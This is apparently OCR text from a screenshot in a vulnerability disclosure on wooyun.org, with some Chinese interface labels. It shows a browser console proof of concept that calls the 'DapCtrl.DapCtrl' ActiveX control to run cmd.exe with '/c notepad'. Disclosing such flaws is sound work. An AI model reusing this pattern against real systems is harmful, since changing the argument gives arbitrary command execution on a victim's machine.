 C:\windows\system32\cmd.exe
页面(P) 安全(S)
(T) 验证(A) 浏览器模式: IE8(B) 文本模式(M): 杂项
搜索脚本
控制台 断点 局部变量 监视 调用堆栈
Automation 服务器不能创建对象 localhost, 行35 字符
>>console.log(document.location)
日志: http://localhost/
undefined
>>var a = new ActiveXObject("DapCtrl.DapCtrl"); //调用控件
a.put("SEXPLAYERS","C:\\windows\\system32\\cmd.exe"); // 要执行的文件
a.put("SEXPLAY","/c notepad"); //参数
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
www.wooyun.org